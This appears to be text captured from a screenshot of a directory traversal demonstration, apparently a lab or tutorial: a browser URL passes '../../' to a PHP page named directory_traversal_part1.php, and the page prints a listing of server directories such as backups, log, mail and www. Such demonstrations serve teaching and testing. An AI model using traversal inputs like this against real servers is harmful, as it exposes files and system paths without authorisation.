 Not secure 159.89.116.68/directory_traversal_part1.php?q=../../
GNU nano 7.2 directory_traversal_part1.php *
Array
(
    [0] => .
    [1] => ..
    [2] => .updated
    [3] => backups
    [4] => cache
    [5] => crash
    [6] => lib
    [7] => local
    [8] => lock
    [9] => log
    [10] => mail
    [11] => opt
    [12] => run
    [13] => snap
    [14] => spool
    [15] => tmp
    [16] => www
)